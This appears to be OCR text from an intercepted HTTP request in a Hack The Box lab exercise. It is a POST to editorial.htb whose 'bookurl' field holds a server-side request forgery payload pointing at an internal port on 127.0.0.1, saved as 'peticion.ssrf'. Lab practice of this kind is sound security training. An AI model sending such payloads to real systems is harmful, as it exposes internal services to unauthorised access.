 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------369
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Sec-GPC: 1
13 Priority: u=0
14
15 -----------------------------369379461113254237261137157050
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:4298
19 -----------------------------369379461113254237261137157050
File Name: peticion.ssrf
Files of Type: All Files